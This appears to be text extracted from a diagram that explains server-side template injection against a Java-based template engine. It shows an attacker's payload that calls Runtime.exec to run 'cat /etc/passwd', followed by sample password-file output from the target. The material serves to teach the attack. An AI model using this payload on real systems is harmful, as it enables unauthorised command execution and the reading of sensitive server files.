 Target Application
S{T(java.lang.Runtime).getRuntime().exec('cat /etc/passwd')}
sends malicious payload to a vulnerable parameter of target
website
Attacker
Java Based
Template
Engine
root:x:0:0:root/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/n
ologin
bin:x:2:2:bin/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin